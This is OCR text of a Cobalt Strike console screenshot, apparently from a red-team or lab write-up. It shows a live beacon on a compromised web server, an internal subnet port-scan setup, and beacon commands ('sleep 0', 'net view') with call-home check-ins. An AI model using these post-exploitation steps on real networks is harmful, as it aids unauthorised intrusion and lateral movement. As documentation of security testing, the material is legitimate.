 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external inter... listener user computer note process pid arch last
171.40.... 192.16... 1 webad... WEBSE... artifact.... 4004 x64 81ms
扫描
address netmask
192.168.3.0 255.255.255.0
192.168.46.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
事件日志 X Beacon 192.168.46.12
[*] Tasked beacon to become int
beacon> sleep 0
[*] Tasked beacon to become int
[+] host called home, sent: 32 bytes
beacon> net view
beacon> net view
[+] host called home, sent: 1522 bytes
[WEBSERVER] webadmin/4004 (x64) last: 81ms
beacon>